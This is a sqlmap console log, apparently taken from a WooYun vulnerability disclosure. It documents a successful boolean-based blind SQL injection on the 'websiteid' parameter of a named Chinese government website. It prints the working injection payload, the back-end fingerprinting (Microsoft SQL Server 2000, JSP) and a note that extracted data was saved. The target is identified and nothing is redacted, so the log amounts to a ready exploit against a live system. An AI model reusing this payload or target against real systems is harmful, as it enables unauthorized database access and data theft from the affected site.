 sqlmap
Parameter: websiteid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: websiteid=1019' AND 9553=9553 AND 'LvQY'='LvQY
---
[16:10:06] [INFO] testing MySQL
[16:10:07] [WARNING] the back-end DBMS is not MySQL
[16:10:07] [INFO] testing Oracle
[16:10:07] [WARNING] the back-end DBMS is not Oracle
[16:10:07] [INFO] testing PostgreSQL
[16:10:07] [WARNING] the back-end DBMS is not PostgreSQL
[16:10:07] [INFO] testing Microsoft SQL Server
[16:10:08] [INFO] confirming Microsoft SQL Server
[16:10:09] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[16:10:09] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 65 times
[16:10:09] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\jlgyy.hnyanling.gov.cn'
[*] shutting down at 16:10:09
www.wooyun.org
C:\Python27\sqlmap>